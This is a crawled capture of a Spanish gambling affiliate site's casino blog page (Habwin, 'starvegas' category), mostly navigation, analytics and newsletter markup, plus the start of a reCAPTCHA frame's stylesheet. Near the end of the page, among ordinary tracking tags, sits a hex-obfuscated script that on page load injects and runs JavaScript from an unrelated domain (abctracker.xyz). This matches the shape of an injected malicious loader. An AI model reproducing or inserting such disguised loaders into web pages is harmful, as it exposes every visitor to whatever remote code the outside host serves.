

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/casino-blog/0/starvegas
body_size: 8917
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                        <meta name="robots" content="index,follow"/>
                <title>Blog Casino: reglas, consejos, noticias y recomendaciones</title>
    <meta name="description" content="【BLOG】 Toda la información que necesitas para mejorar tus juegos de casino. Trucos, consejos, explicaciones detalladas... ➤ ¡Aprende aquí!"/>

    <meta property="og:title" content="Blog Casino: reglas, consejos, noticias y recomendaciones">
    <meta property="og:description" content="【BLOG】 Toda la información que necesitas para mejorar tus juegos de casino. Trucos, consejos, explicaciones detalladas... ➤ ¡Aprende aquí!">
    <meta property="og:image"
          content="https://www.habwin.com/build/assets/media/corporate/header_logo.png">
    <meta property="og:url" content="https://www.habwin.com/es/casino-blog/0/starvegas">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/casino-blog/0/starvegas"/>
                                        <link rel="alternate"
              href="https://www.habwin.com/en/blog-casino/0/starvegas"
              hreflang="en"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es/casino-blog/0/starvegas"
              hreflang="es"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-gb/casino-blog/0/starvegas"
              hreflang="es-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/en-gb/blog-casino/0/starvegas"
              hreflang="en-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-es/casino-blog/0/starvegas"
              hreflang="es-es"/>
    
                        <link rel="alternate"
              href="https://www.habwin.com/en/blog-casino/0/starvegas"
              hreflang="x-default"/>
                        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading ">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/casino-blog/0/starvegas"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/casino-blog/0/starvegas">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/blog-casino/0/starvegas">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="habcasino-posts"
                         data-request-parameters="{&quot;category&quot;:&quot;starvegas&quot;,&quot;currentPage&quot;:&quot;0&quot;,&quot;_locale&quot;:&quot;es&quot;}"
                         data-websection="habcasino">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="zindex-1 corporate-posts-page">
    <div class="zindex-0">
        <div class="gradient-bg-corporate-posts">
            <img class="home-rooms-background-img lozad"
                 data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.png"
                 alt="">
        </div>
    </div>

    <div class="zindex-2 container">
        <h1 class="d-flex justify-content-center pt-10 habpoker-posts-title">
                            NOTICIAS CASINO
                    </h1>
        <div class="d-flex justify-content-start flex-wrap px-11" style="gap: 10px !important;">
                                        <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Consejos y juegos de casino
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es/casino-blog/0/tutorials">
                                        TUTORIALES
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es/casino-blog/0/bonuses">
                                        BONOS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es/casino-blog/0/tips">
                                        CONSEJOS
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Salas de casino
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es/casino-blog/0/luckia">
                                        LUCKIA
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es/casino-blog/0/betway">
                                        BETWAY
                                    </a>
                                                                                                                                                                                                                                        <a class="dropdown-item"
                                       href="/es/casino-blog/0/starvegas">
                                        STARVEGAS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es/casino-blog/0/mr-green">
                                        MR GREEN
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es/casino-blog/0/william-hill">
                                        WILLIAM HILL
                                    </a>
                                                                                                        </div>
                </div>
                    </div>
        <div class="row">
                    </div>
    </div>
    </div>

                </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8tfq4gvcyejg
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
